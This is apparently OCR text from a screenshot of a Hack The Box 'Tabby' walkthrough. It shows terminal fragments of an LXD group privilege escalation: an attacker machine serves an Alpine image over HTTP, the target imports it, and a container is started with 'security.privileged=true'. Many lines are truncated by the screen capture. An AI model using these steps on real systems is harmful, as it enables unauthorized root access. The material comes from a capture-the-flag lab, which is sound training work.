 Burp Suite Community E...
lxd/lxc Group - Privilege ...
ash@tabby: ~
03:32 PM
ash@tabby: ~
File Actions Edit View Help
connection
scans
ash@tabby: ~
rana@kali:~/Desktop/tabby/root/lxd-alpi
alpine-v3.12-x86_64-20200829_1528.tar.g
build-alpine
rana@kali:~/Desktop/tabby/root/lxd-alpi
pleHTTPServer 6666
Serving HTTP on 0.0.0.0 port 6666 ...
10.10.10.194 - - [29/Aug/2020 15:30:11]
4-20200829_1528.tar.gz HTTP/1.1" 200 -
rana@kali:~$ ip addr show tun0
3: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP
te UNKNOWN group default qlen 100
link/none
inet 10.10.14.2/23 brd 10.10.15.255 scope glo
valid_lft forever preferred_lft forever
inet6 dead:beef:2::1000/64 scope global
valid_lft forever preferred_lft forever
inet6 fe80::9777:f311:8037:b4c/64 scope link
valid_lft forever preferred_lft forever
rana@kali:~$
ash@tabby:~$ lxc image import alpine-v3.12-x86_64-20200829_1528.tar.gz --alias rk
hal101-2
Error: Image with same fingerprint already exists
ash@tabby:~$ ls
alpine-v3.12.tar.gz alpine-v3.12-x86_64-20200829_1528.tar.gz snap user.txt
ash@tabby:~$ lxc init myimage mycontainer -c security.privileged=true
HACKTHEBOX OTTAWA